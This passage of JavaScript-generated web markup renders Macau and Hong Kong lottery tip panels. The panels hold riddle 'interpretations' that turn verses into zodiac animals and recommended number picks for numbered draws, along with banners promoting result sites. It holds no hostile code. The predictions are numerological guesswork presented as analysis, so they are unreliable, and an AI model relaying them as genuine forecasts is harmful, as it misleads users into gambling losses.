document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真310期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句充满民间谜语色彩，结合十二生肖进行解读。核心逻辑与生肖推导：“今期生肖三五开”：暗示生肖排序一分为三与五，可能指猴（第9位，3+5+1） 或兔（第4位，5-1），结合下句“老猴”，锁定猴。“老猴骑马倒着走”：直接点出猴与马。“倒着走”可能指向排序逆向或行为反常的生肖，如蛇（行走蜿蜒，形似倒逆）。“勤劳一生为农民”：典型代表是牛，象征勤恳耕耘。“亡羊补牢出能发”：明确点出羊，寓意补救后仍有机会。“鼠目溜转有怪招”：直接点出鼠，象征机敏与非常规手段。数字与颜色暗示：“蓝红定出特”可能与五行相关，马（火/红） 已出现，蓝色（水）可对应猪；“三四出码开二二”可能指兔（排位4， 3+4=7， 7-5=2） 或虎（排位3），此处取虎以平衡阵容。生肖阵容：猴、马、蛇、牛、羊、鼠、虎。整体寓意解读：本期核心由机变的猴与奔腾的马引领，配合蛇的迂回策略。根基是牛的勤勉与羊的补救智慧，同时需警惕鼠的突发怪招，并以虎的威猛打开局面。这七生肖共同描绘了一幅在勤恳基础上，借助灵活、勇猛与机智，在变化中把握机遇的生动图景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌猴马蛇牛羊鼠<span style=\"background-color: #FFFF00\">虎</span>");
document.writeln("				<br>");
document.writeln("				五肖：‌猴马蛇牛羊");
document.writeln("				<br>");
document.writeln("				三肖：‌猴马蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.12.24.13.25.29.35.18.28");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真308期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这首诗签混合了排名、数字谜和意象。“今期生肖二七开”暗示本期主角与数字2、7或14（2×7）相关；“老牛骑马倒着走”可能指顺序颠倒，牛前马后；“十二生肖我老大”点明鼠（子为第一）；“一轮红日”如马（午时）；“三七开来合数双”再次强调数字3、7及成双；“江鲤也想跃龙门”借龙激励平凡者逆袭；末句“成双对”“财宝随手”寓意富贵圆满。生肖表达：鼠：排名第一，对应“十二生肖我老大”。牛：诗中出现“老牛”，代表踏实但需变通（倒着走）。马：与牛搭配形成“牛马”，且“红日”对应午马，象征奋进。龙：鲤鱼跃龙门的目标，代表终极飞跃与成功。兔：兔对应“卯”，数字谐音关联“双”（成双对），性情温和契合“花香鸟语”。羊：“未羊”在数理中常与“财”相连，呼应“金银财宝”。鸡：“酉鸡”司晨，迎来“一轮红日”，且“鸟语”直指其形。这七个生肖共同勾勒出一幅从立足现实（牛）、颠覆常规（倒走）、力争上游（鼠、马、鲤化龙）到最终圆满（兔、羊、鸡）的图景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌鼠牛马龙<span style=\"background-color: #FFFF00\">兔</span>羊鸡");
document.writeln("				<br>");
document.writeln("				五肖：‌鼠牛马龙<span style=\"background-color: #FFFF00\">兔</span>");
document.writeln("				<br>");
document.writeln("				三肖：‌鼠牛马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.05.17.24.36.26.<span style=\"background-color: #FFFF00\">39</span>.35.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");







































































































document.writeln("	</div>");



document.writeln("	<!--香港开始-->");



document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");



document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");



document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/120/mhcz.jpg\'>");



document.writeln("		</div>");



document.writeln("		<div class=\'jssx\'>");



document.writeln("			【香港传真解析】");



document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真120期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段话融合生肖谜题与数字玄机，暗藏选码逻辑。以下用生肖诠释：虎为“带头”显王者气魄，兔温顺藏巧，牛踏实稳进，龙腾云布雨——此四兽点明主角。马（“野外肖”代表）奔放不羁，呼应“英雄出少年”的豪情。猴机灵善悟，暗合“悟特码”之智。猪（地支末位，暗藏“一八”亥水数）代表终得财运。数字中“一字头”隐鼠（排第一），“十四十五”藏蛇（巳蛇排六，6+9=15？此为虚指），“二九叫”引鸡（酉鸡排十，10+19=29？此为谐趣）。七生肖演绎着虎领群伦、猴悟玄机、猪收福运的循环");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔牛龙马猴猪");
document.writeln("				<br>");
document.writeln("				五肖：虎兔牛龙马");
document.writeln("				<br>");
document.writeln("				三肖：虎兔牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					16.28.15.27.17.29.26.36.34.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真119期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段谜语混合了生肖排序、五行属性及方位象征：“找菊花”：菊花秋开，对应酉鸡；“老二老三”：生肖第二牛、第三虎，喻“定在家”的稳定属性；“二三二四”：可解为兔（第四）与虎（第三）的组合时机；“八卦定向”：龙（辰居东南）、虎（寅居东北）应“龙腾虎跃”；“木字生肖”：兔（卯属木）、虎（寅亦属木）为理想之选；“金土”：猴（申金）、牛（丑土）等助中大奖。生肖可选：牛、虎、兔、龙、鸡、猴（金土木俱全），再加蛇（巳火生土，暗合“发大家”之象），共成吉祥之局");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛虎兔龙鸡猴<span style=\"background-color: #FFFF00\">蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：牛虎兔龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：牛虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					29.41.16.28.15.27.26.09.34.13");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真117期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的彩票玄机歌诀，内含选码提示。用生肖来表达。原文解读：“免龙虎”直接点出生肖兔、龙、虎；“三头连串”指这几个生肖关联紧密。“四门中定”、“锁定九码”是投注策略，指范围从“四门”缩小到“九码”，但排除“五”（可能指第五个生肖或尾数5）。“美若天仙”常暗指仙女（兔）或鸡（酉宫），预示其可能在第四期开出。生肖表达如下：兔、龙、虎：作为本期核心，气势相连。鸡：对应“美若天仙”，是潜在的爆冷之选。马、猴：代表“四门”中的活跃分子，机会广阔。羊：温顺合群，契合“红绿特码送大家”的普降彩头之象。这七肖共同勾勒出一幅既有明确焦点，又充满意外之喜的投注图景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔龙<span style=\"background-color: #FFFF00\">虎</span>鸡马猴羊");
document.writeln("				<br>");
document.writeln("				五肖：兔龙<span style=\"background-color: #FFFF00\">虎</span>鸡马");
document.writeln("				<br>");
document.writeln("				三肖：兔龙<span style=\"background-color: #FFFF00\">虎</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					15.27.14.26.16.28.09.36.34.35");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真116期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩谜，通过数字运算和文字游戏隐藏答案。解读如下：“看三五”指3×5=15，生肖排位15是猴；“马马虎虎”是烟雾，但点出马与虎；“牛狗鸡马”直指四位生肖；“三二四零”中，3是虎，2是牛，4是兔，但“零”可视为虚无，或与“四”合为40，40-12×3=4，仍是兔；“四六二十四”取24-12×2=0，回归起点或指猪（排末）；“三一四二”为3+1+4+2=10，是鸡；“不管三七二十一”强调21-12=9，是猴。生肖表达：牛勤深耕，虎威山林，兔隐四零，马踏迷雾，猴跃三五，鸡鸣十位，猪守轮回。七肖暗合数理，然真码藏于虚实之间，需慧眼甄别");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛虎兔<span style=\"background-color: #FFFF00\">马</span>猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：牛虎兔<span style=\"background-color: #FFFF00\">马</span>猴");
document.writeln("				<br>");
document.writeln("				三肖：牛虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					17.29.16.28.15.27.36.34.09.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");





















































































































document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtc(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>313期推荐⑤肖:<span style=\'color: #f00;\'>猴羊牛鸡马</span></p>");
document.writeln("				<p>313期推荐③肖:<span style=\'color: #f00;\'>猴羊牛</span></p>");
document.writeln("				<p>313期推荐⑩码:<span style=\'color: #f00;\'>34.46.23.35.17.29.09.21.24.36</span></p>");
document.writeln("				<p>313期推荐⑤码:<span style=\'color: #f00;\'>34.46.23.35.17</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");





























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>120期推荐⑤肖:<span style=\'color: #f00;\'>龙鸡鼠狗马</span></p>");
document.writeln("");
document.writeln("				<p>120期推荐③肖:<span style=\'color: #f00;\'>龙鸡鼠</span></p>");
document.writeln("");
document.writeln("				<p>120期推荐⑩码:<span style=\'color: #f00;\'>14.26.09.21.06.18.08.20.24.36</span></p>");
document.writeln("");
document.writeln("				<p>120期推荐⑤码:<span style=\'color: #f00;\'>14.26.09.21.06</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>119期推荐⑤肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">蛇</span>虎羊鼠猴</span></p>");
document.writeln("");
document.writeln("				<p>119期推荐③肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">蛇</span>虎羊</span></p>");
document.writeln("");
document.writeln("				<p>119期推荐⑩码:<span style=\'color: #f00;\'>25.37.16.28.23.35.06.18.34.46</span></p>");
document.writeln("");
document.writeln("				<p>119期推荐⑤码:<span style=\'color: #f00;\'>25.37.16.28.23</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>118期推荐⑤肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">猪</span>狗蛇猴鼠</span></p>");
document.writeln("");
document.writeln("				<p>118期推荐③肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">猪</span>狗蛇</span></p>");
document.writeln("");
document.writeln("				<p>118期推荐⑩码:<span style=\'color: #f00;\'>19.<span style=\"background-color: #FFFF00\">31</span>.08.20.13.25.34.46.06.18</span></p>");
document.writeln("");
document.writeln("				<p>118期推荐⑤码:<span style=\'color: #f00;\'>19.<span style=\"background-color: #FFFF00\">31</span>.08.20.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




















































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>313期红字暗码【独力难支】【03 18 35 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指个人力量单薄难以维持全局。解蛇鼠羊兔猴猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：蛇鼠羊兔猴猪‌<br>");
document.writeln("						解取五肖：蛇鼠羊兔猴<br>");
document.writeln("						解取四肖：蛇鼠羊兔");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>312期红字暗码【三九严寒】【09 29 36 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：专指中国传统历法中冬至节气后第三个九天构成的寒冷时段。解马虎狗猴鸡龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马虎狗猴鸡<span style=\"background-color: #FFFF00\">龙</span>‌<br>");
document.writeln("						解取五肖：马虎狗猴鸡<br>");
document.writeln("						解取四肖：马虎狗猴");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>311期红字暗码【含沙射影】【02 19 21 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是指传说一种叫蜮的动物，在水中含沙喷射人的影子，使人生病，后用来比喻暗中攻击或陷害人。解猴牛猪马鼠蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴牛猪马鼠<span style=\"background-color: #FFFF00\">蛇</span>‌<br>");
document.writeln("						解取五肖：猴牛猪马鼠<br>");
document.writeln("						解取四肖：猴牛猪马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");





































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>120期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>117期红字暗码【後患無窮】(02 16 25 30)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是以后的祸患将没完没了。成语出自《三国志·魏志·武帝纪》。解兔虎狗蛇鼠羊</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
